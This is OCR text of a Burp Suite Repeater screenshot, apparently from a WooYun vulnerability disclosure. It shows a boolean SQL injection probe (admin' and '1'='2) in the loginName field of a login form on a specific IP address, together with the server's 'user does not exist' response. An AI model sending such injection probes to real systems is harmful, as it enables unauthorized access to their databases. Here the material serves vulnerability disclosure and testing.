 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × ...
Go Cancel < | ▼ > | ▼ Target: http://218.60.146.23 ?
Request
Raw Params Headers Hex
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=8A5C0952A6006D4C0AD14354ECC7BC06
------WebKitFormBoundaryHjCGdRPCGPNHTL16
Content-Disposition: form-data; name="actionCase"
login
------WebKitFormBoundaryHjCGdRPCGPNHTL16
Content-Disposition: form-data; name="loginName"
admin' and '1'='2
------WebKitFormBoundaryHjCGdRPCGPNHTL16
Content-Disposition: form-data; name="password"
123456
------WebKitFormBoundaryHjCGdRPCGPNHTL16
Content-Disposition: form-data; name="validcode"
8683
? < + > Type a search term 0 matches
Response
Raw Headers Hex
onLoad="MM_preloadImages('/images/login_over.gif')">
<form name="loginForm" method="post"
action="/LoginAction.do" enctype="multipart/form-data">
<input type="hidden" name="actionCase" value="login">
<script type='text/javascript' language=javascript>
alert("该用户不存在！");
</script>
<table width="100%" height="100%" border="0"
cellpadding="0" cellspacing="0">
<tr valign="top">
<td height="44" colspan="3">
<table width="100%" height="119"
border="0" cellpadding="0" cellspacing="0"
background="/images/bg_top.gif">
<tr>
<td valign="top">
<img
src="/images/mas.gif" width="327" height="119">
</td>
? < + > Type a search term 0 matches
Done
9,537 bytes | 4,087 millis
www.wooyun.org